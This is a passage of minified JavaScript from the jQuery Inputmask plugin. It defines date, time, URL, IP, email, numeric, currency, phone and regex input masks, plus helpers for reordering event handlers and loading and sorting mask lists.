d=parseInt(a.concat(b.toString().slice(a.length))),e=parseInt(a.concat(c.toString().slice(a.length)));return(isNaN(d)?!1:d>=b&&c>=d)||(isNaN(e)?!1:e>=b&&c>=e)},determinebaseyear:function(a,b,c){var d=(new Date).getFullYear();if(a>d)return a;if(d>b){for(var e=b.toString().slice(0,2),f=b.toString().slice(2,4);e+c>b;)e--;var g=e+f;return a>g?a:g}return d},onKeyDown:function(b){var c=a(this);if(b.ctrlKey&&b.keyCode==a.inputmask.keyCode.RIGHT){var d=new Date;c.val(d.getDate().toString()+(d.getMonth()+1).toString()+d.getFullYear().toString()),c.triggerHandler("setvalue.inputmask")}},getFrontValue:function(a,b,c){for(var d=0,e=0,f=0;f<a.length&&"2"!=a.charAt(f);f++){var g=c.definitions[a.charAt(f)];g?(d+=e,e=g.cardinality):e++}return b.join("").substr(d,e)},definitions:{1:{validator:function(a,b,c,d,e){var f=e.regex.val1.test(a);return d||f||a.charAt(1)!=e.separator&&-1=="-./".indexOf(a.charAt(1))||!(f=e.regex.val1.test("0"+a.charAt(0)))?f:(b.buffer[c-1]="0",{refreshFromBuffer:{start:c-1,end:c},pos:c,c:a.charAt(0)})},cardinality:2,prevalidator:[{validator:function(a,b,c,d,e){var f=a;isNaN(b.buffer[c+1])||(f+=b.buffer[c+1]);var g=1==f.length?e.regex.val1pre.test(f):e.regex.val1.test(f);if(!d&&!g){if(g=e.regex.val1.test(a+"0"))return b.buffer[c]=a,b.buffer[++c]="0",{pos:c,c:"0"};if(g=e.regex.val1.test("0"+a))return b.buffer[c]="0",c++,{pos:c}}return g},cardinality:1}]},2:{validator:function(a,b,c,d,e){var f=e.getFrontValue(b.mask,b.buffer,e);-1!=f.indexOf(e.placeholder[0])&&(f="01"+e.separator);var g=e.regex.val2(e.separator).test(f+a);if(!d&&!g&&(a.charAt(1)==e.separator||-1!="-./".indexOf(a.charAt(1)))&&(g=e.regex.val2(e.separator).test(f+"0"+a.charAt(0))))return b.buffer[c-1]="0",{refreshFromBuffer:{start:c-1,end:c},pos:c,c:a.charAt(0)};if(e.mask.indexOf("2")==e.mask.length-1&&g){var h=b.buffer.join("").substr(4,4)+a;if(h!=e.leapday)return!0;var i=parseInt(b.buffer.join("").substr(0,4),10);return i%4===0?i%100===0?i%400===0?!0:!1:!0:!1}return g},cardinality:2,prevalidator:[{validator:function(a,b,c,d,e){isNaN(b.buffer[c+1])||(a+=b.buffer[c+1]);var f=e.getFrontValue(b.mask,b.buffer,e);-1!=f.indexOf(e.placeholder[0])&&(f="01"+e.separator);var g=1==a.length?e.regex.val2pre(e.separator).test(f+a):e.regex.val2(e.separator).test(f+a);return d||g||!(g=e.regex.val2(e.separator).test(f+"0"+a))?g:(b.buffer[c]="0",c++,{pos:c})},cardinality:1}]},y:{validator:function(a,b,c,d,e){if(e.isInYearRange(a,e.yearrange.minyear,e.yearrange.maxyear)){var f=b.buffer.join("").substr(0,6);if(f!=e.leapday)return!0;var g=parseInt(a,10);return g%4===0?g%100===0?g%400===0?!0:!1:!0:!1}return!1},cardinality:4,prevalidator:[{validator:function(a,b,c,d,e){var f=e.isInYearRange(a,e.yearrange.minyear,e.yearrange.maxyear);if(!d&&!f){var g=e.determinebaseyear(e.yearrange.minyear,e.yearrange.maxyear,a+"0").toString().slice(0,1);if(f=e.isInYearRange(g+a,e.yearrange.minyear,e.yearrange.maxyear))return b.buffer[c++]=g.charAt(0),{pos:c};if(g=e.determinebaseyear(e.yearrange.minyear,e.yearrange.maxyear,a+"0").toString().slice(0,2),f=e.isInYearRange(g+a,e.yearrange.minyear,e.yearrange.maxyear))return b.buffer[c++]=g.charAt(0),b.buffer[c++]=g.charAt(1),{pos:c}}return f},cardinality:1},{validator:function(a,b,c,d,e){var f=e.isInYearRange(a,e.yearrange.minyear,e.yearrange.maxyear);if(!d&&!f){var g=e.determinebaseyear(e.yearrange.minyear,e.yearrange.maxyear,a).toString().slice(0,2);if(f=e.isInYearRange(a[0]+g[1]+a[1],e.yearrange.minyear,e.yearrange.maxyear))return b.buffer[c++]=g.charAt(1),{pos:c};if(g=e.determinebaseyear(e.yearrange.minyear,e.yearrange.maxyear,a).toString().slice(0,2),e.isInYearRange(g+a,e.yearrange.minyear,e.yearrange.maxyear)){var h=b.buffer.join("").substr(0,6);if(h!=e.leapday)f=!0;else{var i=parseInt(a,10);f=i%4===0?i%100===0?i%400===0?!0:!1:!0:!1}}else f=!1;if(f)return b.buffer[c-1]=g.charAt(0),b.buffer[c++]=g.charAt(1),b.buffer[c++]=a.charAt(0),{refreshFromBuffer:{start:c-3,end:c},pos:c}}return f},cardinality:2},{validator:function(a,b,c,d,e){return e.isInYearRange(a,e.yearrange.minyear,e.yearrange.maxyear)},cardinality:3}]}},insertMode:!1,autoUnmask:!1},"mm/dd/yyyy":{placeholder:"mm/dd/yyyy",alias:"dd/mm/yyyy",regex:{val2pre:function(b){var c=a.inputmask.escapeRegex.call(this,b);return new RegExp("((0[13-9]|1[012])"+c+"[0-3])|(02"+c+"[0-2])")},val2:function(b){var c=a.inputmask.escapeRegex.call(this,b);return new RegExp("((0[1-9]|1[012])"+c+"(0[1-9]|[12][0-9]))|((0[13-9]|1[012])"+c+"30)|((0[13578]|1[02])"+c+"31)")},val1pre:new RegExp("[01]"),val1:new RegExp("0[1-9]|1[012]")},leapday:"02/29/",onKeyDown:function(b){var c=a(this);if(b.ctrlKey&&b.keyCode==a.inputmask.keyCode.RIGHT){var d=new Date;c.val((d.getMonth()+1).toString()+d.getDate().toString()+d.getFullYear().toString()),c.triggerHandler("setvalue.inputmask")}}},"yyyy/mm/dd":{mask:"y/1/2",placeholder:"yyyy/mm/dd",alias:"mm/dd/yyyy",leapday:"/02/29",onKeyDown:function(b){var c=a(this);if(b.ctrlKey&&b.keyCode==a.inputmask.keyCode.RIGHT){var d=new Date;c.val(d.getFullYear().toString()+(d.getMonth()+1).toString()+d.getDate().toString()),c.triggerHandler("setvalue.inputmask")}}},"dd.mm.yyyy":{mask:"1.2.y",placeholder:"dd.mm.yyyy",leapday:"29.02.",separator:".",alias:"dd/mm/yyyy"},"dd-mm-yyyy":{mask:"1-2-y",placeholder:"dd-mm-yyyy",leapday:"29-02-",separator:"-",alias:"dd/mm/yyyy"},"mm.dd.yyyy":{mask:"1.2.y",placeholder:"mm.dd.yyyy",leapday:"02.29.",separator:".",alias:"mm/dd/yyyy"},"mm-dd-yyyy":{mask:"1-2-y",placeholder:"mm-dd-yyyy",leapday:"02-29-",separator:"-",alias:"mm/dd/yyyy"},"yyyy.mm.dd":{mask:"y.1.2",placeholder:"yyyy.mm.dd",leapday:".02.29",separator:".",alias:"yyyy/mm/dd"},"yyyy-mm-dd":{mask:"y-1-2",placeholder:"yyyy-mm-dd",leapday:"-02-29",separator:"-",alias:"yyyy/mm/dd"},datetime:{mask:"1/2/y h:s",placeholder:"dd/mm/yyyy hh:mm",alias:"dd/mm/yyyy",regex:{hrspre:new RegExp("[012]"),hrs24:new RegExp("2[0-4]|1[3-9]"),hrs:new RegExp("[01][0-9]|2[0-4]"),ampm:new RegExp("^[a|p|A|P][m|M]"),mspre:new RegExp("[0-5]"),ms:new RegExp("[0-5][0-9]")},timeseparator:":",hourFormat:"24",definitions:{h:{validator:function(a,b,c,d,e){if("24"==e.hourFormat&&24==parseInt(a,10))return b.buffer[c-1]="0",b.buffer[c]="0",{refreshFromBuffer:{start:c-1,end:c},c:"0"};var f=e.regex.hrs.test(a);if(!d&&!f&&(a.charAt(1)==e.timeseparator||-1!="-.:".indexOf(a.charAt(1)))&&(f=e.regex.hrs.test("0"+a.charAt(0))))return b.buffer[c-1]="0",b.buffer[c]=a.charAt(0),c++,{refreshFromBuffer:{start:c-2,end:c},pos:c,c:e.timeseparator};if(f&&"24"!==e.hourFormat&&e.regex.hrs24.test(a)){var g=parseInt(a,10);return 24==g?(b.buffer[c+5]="a",b.buffer[c+6]="m"):(b.buffer[c+5]="p",b.buffer[c+6]="m"),g-=12,10>g?(b.buffer[c]=g.toString(),b.buffer[c-1]="0"):(b.buffer[c]=g.toString().charAt(1),b.buffer[c-1]=g.toString().charAt(0)),{refreshFromBuffer:{start:c-1,end:c+6},c:b.buffer[c]}}return f},cardinality:2,prevalidator:[{validator:function(a,b,c,d,e){var f=e.regex.hrspre.test(a);return d||f||!(f=e.regex.hrs.test("0"+a))?f:(b.buffer[c]="0",c++,{pos:c})},cardinality:1}]},s:{validator:"[0-5][0-9]",cardinality:2,prevalidator:[{validator:function(a,b,c,d,e){var f=e.regex.mspre.test(a);return d||f||!(f=e.regex.ms.test("0"+a))?f:(b.buffer[c]="0",c++,{pos:c})},cardinality:1}]},t:{validator:function(a,b,c,d,e){return e.regex.ampm.test(a+"m")},casing:"lower",cardinality:1}},insertMode:!1,autoUnmask:!1},datetime12:{mask:"1/2/y h:s t\\m",placeholder:"dd/mm/yyyy hh:mm xm",alias:"datetime",hourFormat:"12"},"hh:mm t":{mask:"h:s t\\m",placeholder:"hh:mm xm",alias:"datetime",hourFormat:"12"},"h:s t":{mask:"h:s t\\m",placeholder:"hh:mm xm",alias:"datetime",hourFormat:"12"},"hh:mm:ss":{mask:"h:s:s",placeholder:"hh:mm:ss",alias:"datetime",autoUnmask:!1},"hh:mm":{mask:"h:s",placeholder:"hh:mm",alias:"datetime",autoUnmask:!1},date:{alias:"dd/mm/yyyy"},"mm/yyyy":{mask:"1/y",placeholder:"mm/yyyy",leapday:"donotuse",separator:"/",alias:"mm/dd/yyyy"}}),a.fn.inputmask}(jQuery),function(a){return a.extend(a.inputmask.defaults.definitions,{A:{validator:"[A-Za-z\u0410-\u044f\u0401\u0451\xc0-\xff\xb5]",cardinality:1,casing:"upper"},"#":{validator:"[0-9A-Za-z\u0410-\u044f\u0401\u0451\xc0-\xff\xb5]",cardinality:1,casing:"upper"}}),a.extend(a.inputmask.defaults.aliases,{url:{mask:"ir",placeholder:"",separator:"",defaultPrefix:"http://",regex:{urlpre1:new RegExp("[fh]"),urlpre2:new RegExp("(ft|ht)"),urlpre3:new RegExp("(ftp|htt)"),urlpre4:new RegExp("(ftp:|http|ftps)"),urlpre5:new RegExp("(ftp:/|ftps:|http:|https)"),urlpre6:new RegExp("(ftp://|ftps:/|http:/|https:)"),urlpre7:new RegExp("(ftp://|ftps://|http://|https:/)"),urlpre8:new RegExp("(ftp://|ftps://|http://|https://)")},definitions:{i:{validator:function(){return!0},cardinality:8,prevalidator:function(){for(var a=[],b=8,c=0;b>c;c++)a[c]=function(){var a=c;return{validator:function(b,c,d,e,f){if(f.regex["urlpre"+(a+1)]){var g,h=b;a+1-b.length>0&&(h=c.buffer.join("").substring(0,a+1-b.length)+""+h);var i=f.regex["urlpre"+(a+1)].test(h);if(!e&&!i){for(d-=a,g=0;g<f.defaultPrefix.length;g++)c.buffer[d]=f.defaultPrefix[g],d++;for(g=0;g<h.length-1;g++)c.buffer[d]=h[g],d++;return{pos:d}}return i}return!1},cardinality:a}}();return a}()},r:{validator:".",cardinality:50}},insertMode:!1,autoUnmask:!1},ip:{mask:"i[i[i]].i[i[i]].i[i[i]].i[i[i]]",definitions:{i:{validator:function(a,b,c){return c-1>-1&&"."!=b.buffer[c-1]?(a=b.buffer[c-1]+a,a=c-2>-1&&"."!=b.buffer[c-2]?b.buffer[c-2]+a:"0"+a):a="00"+a,new RegExp("25[0-5]|2[0-4][0-9]|[01][0-9][0-9]").test(a)},cardinality:1}}},email:{mask:"*{1,64}[.*{1,64}][.*{1,64}][.*{1,64}]@*{1,64}[.*{2,64}][.*{2,6}][.*{1,2}]",greedy:!1,onBeforePaste:function(a){return a=a.toLowerCase(),a.replace("mailto:","")},definitions:{"*":{validator:"[0-9A-Za-z!#$%&'*+/=?^_`{|}~-]",cardinality:1,casing:"lower"}}}}),a.fn.inputmask}(jQuery),function(a){return a.extend(a.inputmask.defaults.aliases,{numeric:{mask:function(a){function b(b){for(var c="",d=0;d<b.length;d++)c+=a.definitions[b[d]]?"\\"+b[d]:b[d];return c}if(0!==a.repeat&&isNaN(a.integerDigits)&&(a.integerDigits=a.repeat),a.repeat=0,a.groupSeparator==a.radixPoint&&(a.groupSeparator="."==a.radixPoint?",":","==a.radixPoint?".":"")," "===a.groupSeparator&&(a.skipOptionalPartCharacter=void 0),a.autoGroup=a.autoGroup&&""!=a.groupSeparator,a.autoGroup&&("string"==typeof a.groupSize&&isFinite(a.groupSize)&&(a.groupSize=parseInt(a.groupSize)),isFinite(a.integerDigits))){var c=Math.floor(a.integerDigits/a.groupSize),d=a.integerDigits%a.groupSize;a.integerDigits=parseInt(a.integerDigits)+(0==d?c-1:c)}a.radixFocus=a.radixFocus&&"0"==a.placeholder,a.definitions[";"]=a.definitions["~"];var e=b(a.prefix);return e+="[+]",e+="~{1,"+a.integerDigits+"}",void 0!=a.digits&&(isNaN(a.digits)||parseInt(a.digits)>0)&&(e+=a.digitsOptional?"["+(a.decimalProtect?":":a.radixPoint)+";{"+a.digits+"}]":(a.decimalProtect?":":a.radixPoint)+";{"+a.digits+"}"),e+=b(a.suffix),e+="[-]",a.greedy=!1,e},placeholder:"",greedy:!1,digits:"*",digitsOptional:!0,groupSeparator:"",radixPoint:".",radixFocus:!0,groupSize:3,autoGroup:!1,allowPlus:!0,allowMinus:!0,negationSymbol:{front:"-",back:""},integerDigits:"+",prefix:"",suffix:"",rightAlign:!0,decimalProtect:!0,min:void 0,max:void 0,postFormat:function(b,c,d,e){var f=!1;b.length>=e.suffix.length&&b.join("").indexOf(e.suffix)==b.length-e.suffix.length&&(b.length=b.length-e.suffix.length,f=!0),c=c>=b.length?b.length-1:c<e.prefix.length?e.prefix.length:c;var g=!1,h=b[c];if(""==e.groupSeparator||-1!=a.inArray(e.radixPoint,b)&&c>=a.inArray(e.radixPoint,b)||new RegExp("[-+]").test(h)){if(f)for(var i=0,j=e.suffix.length;j>i;i++)b.push(e.suffix.charAt(i));return{pos:c}}var k=b.slice();h==e.groupSeparator&&(k.splice(c--,1),h=k[c]),d?k[c]="?":k.splice(c,0,"?");var l=k.join(""),m=l;if(l.length>0&&e.autoGroup||d&&-1!=l.indexOf(e.groupSeparator)){var n=a.inputmask.escapeRegex.call(this,e.groupSeparator);g=0==l.indexOf(e.groupSeparator),l=l.replace(new RegExp(n,"g"),"");var o=l.split(e.radixPoint);if(l=""==e.radixPoint?l:o[0],l!=e.prefix+"?0"&&l.length>=e.groupSize+e.prefix.length)for(var p=new RegExp("([-+]?[\\d?]+)([\\d?]{"+e.groupSize+"})");p.test(l);)l=l.replace(p,"$1"+e.groupSeparator+"$2"),l=l.replace(e.groupSeparator+e.groupSeparator,e.groupSeparator);""!=e.radixPoint&&o.length>1&&(l+=e.radixPoint+o[1])}g=m!=l,b.length=l.length;for(var i=0,j=l.length;j>i;i++)b[i]=l.charAt(i);var q=a.inArray("?",b);if(d?b[q]=h:b.splice(q,1),!g&&f)for(var i=0,j=e.suffix.length;j>i;i++)b.push(e.suffix.charAt(i));return{pos:q,refreshFromBuffer:g,buffer:b}},onBeforeWrite:function(b,c,d,e){if(b&&"blur"==b.type){var f=c.join(""),g=f.replace(e.prefix,"");if(g=g.replace(e.suffix,""),g=g.replace(new RegExp(a.inputmask.escapeRegex.call(this,e.groupSeparator),"g"),""),g=g.replace(a.inputmask.escapeRegex.call(this,e.radixPoint),"."),isFinite(g)&&isFinite(e.min)&&parseFloat(g)<parseFloat(e.min))return e.postFormat((e.prefix+e.min).split(""),0,!0,e);var h=""!=e.radixPoint?c.join("").split(e.radixPoint):[c.join("")],i=h[0].match(e.regex.integerPart(e)),j=2==h.length?h[1].match(e.regex.integerNPart(e)):void 0;!i||i[0]!=e.negationSymbol.front+"0"&&i[0]!=e.negationSymbol.front&&"+"!=i[0]||void 0!=j&&!j[0].match(/^0+$/)||c.splice(i.index,1);var k=a.inArray(e.radixPoint,c);if(-1!=k&&isFinite(e.digits)&&!e.digitsOptional){for(var l=1;l<=e.digits;l++)(void 0==c[k+l]||c[k+l]==e.placeholder.charAt(0))&&(c[k+l]="0");return{refreshFromBuffer:!0,buffer:c}}}if(e.autoGroup){var m=e.postFormat(c,d-1,!0,e);return m.caret=d<=e.prefix.length?m.pos:m.pos+1,m}},regex:{integerPart:function(b){return new RegExp("["+a.inputmask.escapeRegex.call(this,b.negationSymbol.front)+"+]?\\d*")},integerNPart:function(b){return new RegExp("[\\d"+a.inputmask.escapeRegex.call(this,b.groupSeparator)+"]+")}},signHandler:function(a,b,c,d,e){if(!d&&e.allowMinus&&"-"===a||e.allowPlus&&"+"===a){var f=b.buffer.join("").match(e.regex.integerPart(e));if(f&&f[0].length>0)return b.buffer[f.index]==("-"===a?"+":e.negationSymbol.front)?{pos:f.index,c:"-"===a?e.negationSymbol.front:"+",remove:f.index,caret:c}:b.buffer[f.index]==("-"===a?e.negationSymbol.front:"+")?{remove:f.index,caret:c-1}:{pos:f.index,c:"-"===a?e.negationSymbol.front:"+",caret:c+1}}return!1},radixHandler:function(b,c,d,e,f){if(!e&&b===f.radixPoint&&f.digits>0){var g=a.inArray(f.radixPoint,c.buffer),h=c.buffer.join("").match(f.regex.integerPart(f));if(-1!=g&&c.validPositions[g])return c.validPositions[g-1]?{caret:g+1}:{pos:h.index,c:h[0],caret:g+1};if(!h||"0"==h[0]&&h.index+1!=d)return c.buffer[h?h.index:d]="0",{pos:(h?h.index:d)+1}}return!1},leadingZeroHandler:function(b,c,d,e,f){var g=c.buffer.join("").match(f.regex.integerNPart(f)),h=a.inArray(f.radixPoint,c.buffer);if(g&&!e&&(-1==h||h>=d))if(0==g[0].indexOf("0")){d<f.prefix.length&&(d=g.index);var i=a.inArray(f.radixPoint,c._buffer),j=c._buffer&&c.buffer.slice(h).join("")==c._buffer.slice(i).join("")||0==parseInt(c.buffer.slice(h+1).join("")),k=c._buffer&&c.buffer.slice(g.index,h).join("")==c._buffer.slice(f.prefix.length,i).join("")||"0"==c.buffer.slice(g.index,h).join("");if(-1==h||j&&k)return c.buffer.splice(g.index,1),d=d>g.index?d-1:g.index,{pos:d,remove:g.index};if(g.index+1==d||"0"==b)return c.buffer.splice(g.index,1),d=g.index,{pos:d,remove:g.index}}else if("0"===b&&d<=g.index&&g[0]!=f.groupSeparator)return!1;return!0},postValidation:function(b,c){var d=!0,e=b.join(""),f=e.replace(c.prefix,"");return f=f.replace(c.suffix,""),f=f.replace(new RegExp(a.inputmask.escapeRegex.call(this,c.groupSeparator),"g"),""),f=f.replace(a.inputmask.escapeRegex.call(this,c.radixPoint),"."),isFinite(f)&&isFinite(c.max)&&(d=parseFloat(f)<=parseFloat(c.max)),d},definitions:{"~":{validator:function(b,c,d,e,f){var g=f.signHandler(b,c,d,e,f);if(!g&&(g=f.radixHandler(b,c,d,e,f),!g&&(g=e?new RegExp("[0-9"+a.inputmask.escapeRegex.call(this,f.groupSeparator)+"]").test(b):new RegExp("[0-9]").test(b),g===!0&&(g=f.leadingZeroHandler(b,c,d,e,f),g===!0)))){var h=a.inArray(f.radixPoint,c.buffer);g=f.digitsOptional===!1&&d>h&&!e?{pos:d,remove:d}:{pos:d}}return g},cardinality:1,prevalidator:null},"+":{validator:function(a,b,c,d,e){var f=e.signHandler(a,b,c,d,e);return!f&&(d&&e.allowMinus&&a===e.negationSymbol.front||e.allowMinus&&"-"==a||e.allowPlus&&"+"==a)&&(f=!0),f},cardinality:1,prevalidator:null,placeholder:""},"-":{validator:function(a,b,c,d,e){var f=e.signHandler(a,b,c,d,e);return!f&&d&&e.allowMinus&&a===e.negationSymbol.back&&(f=!0),f},cardinality:1,prevalidator:null,placeholder:""},":":{validator:function(b,c,d,e,f){var g=f.signHandler(b,c,d,e,f);if(!g){var h="["+a.inputmask.escapeRegex.call(this,f.radixPoint)+"]";g=new RegExp(h).test(b),g&&c.validPositions[d]&&c.validPositions[d].match.placeholder==f.radixPoint&&(g={caret:d+1})}return g},cardinality:1,prevalidator:null,placeholder:function(a){return a.radixPoint}}},insertMode:!0,autoUnmask:!1,onUnMask:function(b,c,d){var e=b.replace(d.prefix,"");return e=e.replace(d.suffix,""),e=e.replace(new RegExp(a.inputmask.escapeRegex.call(this,d.groupSeparator),"g"),"")},isComplete:function(b,c){var d=b.join(""),e=b.slice();if(c.postFormat(e,0,!0,c),e.join("")!=d)return!1;var f=d.replace(c.prefix,"");return f=f.replace(c.suffix,""),f=f.replace(new RegExp(a.inputmask.escapeRegex.call(this,c.groupSeparator),"g"),""),","===c.radixPoint&&(f=f.replace(a.inputmask.escapeRegex.call(this,c.radixPoint),".")),isFinite(f)},onBeforeMask:function(b,c){if(""!=c.radixPoint&&isFinite(b))b=b.toString().replace(".",c.radixPoint);else{var d=b.match(/,/g),e=b.match(/\./g);e&&d?e.length>d.length?(b=b.replace(/\./g,""),b=b.replace(",",c.radixPoint)):d.length>e.length?(b=b.replace(/,/g,""),b=b.replace(".",c.radixPoint)):b=b.indexOf(".")<b.indexOf(",")?b.replace(/\./g,""):b=b.replace(/,/g,""):b=b.replace(new RegExp(a.inputmask.escapeRegex.call(this,c.groupSeparator),"g"),"")}return 0==c.digits&&(-1!=b.indexOf(".")?b=b.substring(0,b.indexOf(".")):-1!=b.indexOf(",")&&(b=b.substring(0,b.indexOf(",")))),b},canClearPosition:function(b,c,d,e,f){var g=b.validPositions[c].input,h=g!=f.radixPoint&&isFinite(g)||c==d||g==f.groupSeparator||g==f.negationSymbol.front||g==f.negationSymbol.back;if(h&&isFinite(g)){var i=b.buffer.join("").substr(0,c).match(f.regex.integerNPart(f));if(!e){var j=c+1,k=null==i||0==parseInt(i[0].replace(new RegExp(a.inputmask.escapeRegex.call(this,f.groupSeparator),"g"),""));if(k)for(;b.validPositions[j]&&(b.validPositions[j].input==f.groupSeparator||"0"==b.validPositions[j].input);)delete b.validPositions[j],j++}var l=[];for(var m in b.validPositions)l.push(b.validPositions[m].input);i=l.join("").match(f.regex.integerNPart(f));var n=a.inArray(f.radixPoint,b.buffer);if(i&&(-1==n||n>=c))if(0==i[0].indexOf("0"))h=i.index!=c||-1==n;else{var o=parseInt(i[0].replace(new RegExp(a.inputmask.escapeRegex.call(this,f.groupSeparator),"g"),""));-1!=n&&10>o&&"0"==f.placeholder.charAt(0)&&(b.validPositions[c].input="0",b.p=f.prefix.length+1,h=!1)}}return h}},currency:{prefix:"$ ",groupSeparator:",",alias:"numeric",placeholder:"0",autoGroup:!0,digits:2,digitsOptional:!1,clearMaskOnLostFocus:!1},decimal:{alias:"numeric"},integer:{alias:"numeric",digits:"0",radixPoint:""}}),a.fn.inputmask}(jQuery),function(a){return a.extend(a.inputmask.defaults.aliases,{phone:{url:"phone-codes/phone-codes.js",maskInit:"+pp(pp)pppppppp",countrycode:"",mask:function(b){b.definitions={p:{validator:function(){return!1},cardinality:1},"#":{validator:"[0-9]",cardinality:1}};var c=[];return a.ajax({url:b.url,async:!1,dataType:"json",success:function(a){c=a},error:function(a,c,d){alert(d+" - "+b.url)}}),c=c.sort(function(a,b){return(a.mask||a)<(b.mask||b)?-1:1}),""!=b.countrycode&&(b.maskInit="+"+b.countrycode+b.maskInit.substring(3)),c.splice(0,0,b.maskInit),c},nojumps:!0,nojumpsThreshold:1,onBeforeMask:function(a,b){var c=a.replace(/^0/g,"");return(c.indexOf(b.countrycode)>1||-1==c.indexOf(b.countrycode))&&(c="+"+b.countrycode+c),c}},phonebe:{alias:"phone",url:"phone-codes/phone-be.js",countrycode:"32",nojumpsThreshold:4}}),a.fn.inputmask}(jQuery),function(a){return a.extend(a.inputmask.defaults.aliases,{Regex:{mask:"r",greedy:!1,repeat:"*",regex:null,regexTokens:null,tokenizer:/\[\^?]?(?:[^\\\]]+|\\[\S\s]?)*]?|\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\S\s]?)|\((?:\?[:=!]?)?|(?:[?*+]|\{[0-9]+(?:,[0-9]*)?\})\??|[^.?*+^${[()|\\]+|./g,quantifierFilter:/[0-9]+[^,]/,isComplete:function(a,b){return new RegExp(b.regex).test(a.join(""))},definitions:{r:{validator:function(b,c,d,e,f){function g(a,b){this.matches=[],this.isGroup=a||!1,this.isQuantifier=b||!1,this.quantifier={min:1,max:1},this.repeaterPart=void 0}function h(){var a,b,c=new g,d=[];for(f.regexTokens=[];a=f.tokenizer.exec(f.regex);)switch(b=a[0],b.charAt(0)){case"(":d.push(new g(!0));break;case")":var e=d.pop();d.length>0?d[d.length-1].matches.push(e):c.matches.push(e);break;case"{":case"+":case"*":var h=new g(!1,!0);b=b.replace(/[{}]/g,"");var i=b.split(","),j=isNaN(i[0])?i[0]:parseInt(i[0]),k=1==i.length?j:isNaN(i[1])?i[1]:parseInt(i[1]);if(h.quantifier={min:j,max:k},d.length>0){var l=d[d.length-1].matches;if(a=l.pop(),!a.isGroup){var e=new g(!0);e.matches.push(a),a=e}l.push(a),l.push(h)}else{if(a=c.matches.pop(),!a.isGroup){var e=new g(!0);e.matches.push(a),a=e}c.matches.push(a),c.matches.push(h)}break;default:d.length>0?d[d.length-1].matches.push(b):c.matches.push(b)}c.matches.length>0&&f.regexTokens.push(c)}function i(b,c){var d=!1;c&&(k+="(",m++);for(var e=0;e<b.matches.length;e++){var f=b.matches[e];if(1==f.isGroup)d=i(f,!0);else if(1==f.isQuantifier){var g=a.inArray(f,b.matches),h=b.matches[g-1],j=k;if(isNaN(f.quantifier.max)){for(;f.repeaterPart&&f.repeaterPart!=k&&f.repeaterPart.length>k.length&&!(d=i(h,!0)););d=d||i(h,!0),d&&(f.repeaterPart=k),k=j+f.quantifier.max}else{for(var l=0,o=f.quantifier.max-1;o>l&&!(d=i(h,!0));l++);k=j+"{"+f.quantifier.min+","+f.quantifier.max+"}"}}else if(void 0!=f.matches)for(var p=0;p<f.length&&!(d=i(f[p],c));p++);else{var q;if("["==f.charAt(0)){q=k,q+=f;for(var r=0;m>r;r++)q+=")";var s=new RegExp("^("+q+")$");d=s.test(n)}else for(var t=0,u=f.length;u>t;t++)if("\\"!=f.charAt(t)){q=k,q+=f.substr(0,t+1),q=q.replace(/\|$/,"");for(var r=0;m>r;r++)q+=")";var s=new RegExp("^("+q+")$");if(d=s.test(n))break}k+=f}if(d)break}return c&&(k+=")",m--),d}null==f.regexTokens&&h();var j=c.buffer.slice(),k="",l=!1,m=0;j.splice(d,0,b);for(var n=j.join(""),o=0;o<f.regexTokens.length;o++){var g=f.regexTokens[o];if(l=i(g,g.isGroup))break}return l},cardinality:1}}}}),a.fn.inputmask}(jQuery);(function($){var splitVersion=$.fn.jquery.split(".");var major=parseInt(splitVersion[0]);var minor=parseInt(splitVersion[1]);var JQ_LT_17=(major<1)||(major==1&&minor<7);function eventsData($el){return JQ_LT_17?$el.data('events'):$._data($el[0]).events;}
function moveHandlerToTop($el,eventName,isDelegated){var data=eventsData($el);var events=data[eventName];if(!JQ_LT_17){var handler=isDelegated?events.splice(events.delegateCount-1,1)[0]:events.pop();events.splice(isDelegated?0:(events.delegateCount||0),0,handler);return;}
if(isDelegated){data.live.unshift(data.live.pop());}else{events.unshift(events.pop());}}
function moveEventHandlers($elems,eventsString,isDelegate){var events=eventsString.split(/\s+/);$elems.each(function(){for(var i=0;i<events.length;++i){var pureEventName=$.trim(events[i]).match(/[^\.]+/i)[0];moveHandlerToTop($(this),pureEventName,isDelegate);}});}
function makeMethod(methodName){$.fn[methodName+'First']=function(){var args=$.makeArray(arguments);var eventsString=args.shift();if(eventsString){$.fn[methodName].apply(this,arguments);moveEventHandlers(this,eventsString);}
return this;}}
makeMethod('bind');makeMethod('one');$.fn.delegateFirst=function(){var args=$.makeArray(arguments);var eventsString=args[1];if(eventsString){args.splice(0,2);$.fn.delegate.apply(this,arguments);moveEventHandlers(this,eventsString,true);}
return this;};$.fn.liveFirst=function(){var args=$.makeArray(arguments);args.unshift(this.selector);$.fn.delegateFirst.apply($(document),args);return this;};if(!JQ_LT_17){$.fn.onFirst=function(types,selector){var $el=$(this);var isDelegated=typeof selector==='string';$.fn.on.apply($el,arguments);if(typeof types==='object'){for(type in types)
if(types.hasOwnProperty(type)){moveEventHandlers($el,type,isDelegated);}}else if(typeof types==='string'){moveEventHandlers($el,types,isDelegated);}
return $el;};}})(jQuery);(function($){$.masksLoad=function(url){var maskList;$.ajax({url:url,async:false,dataType:'json',success:function(response){maskList=response;}});return maskList;}
$.masksSort=function(maskList,defs,match,key){maskList.sort(function(a,b){var ia=0,ib=0;for(;(ia<a[key].length&&ib<b[key].length);){var cha=a[key].charAt(ia);var chb=b[key].charAt(ib);if(!match.test(cha)){ia++;continue;}
if(!match.test(chb)){ib++;continue;}
if($.inArray(cha,defs)!=-1&&$.inArray(chb,defs)==-1){return 1;}
if($.inArray(cha,defs)==-1&&$.inArray(chb,defs)!=-1){return-1;}
if($.inArray(cha,defs)==-1&&$.inArray(chb,defs)==-1){if(cha!=chb){return cha<chb?-1:1;}}
ia++;ib++;}
for(;(ia<a[key].length||ib<b[key].length);){if(ia<a[key].length&&!match.test(a[key].charAt(ia))){ia++;continue;}
if(ib<b[key].length&&!match.test(b[key].charAt(ib))){ib++;continue;}
if(ia<a[key].length){return 1;}
if(ib<b[key].length){return-1;}}
return 0;});return maskList;}
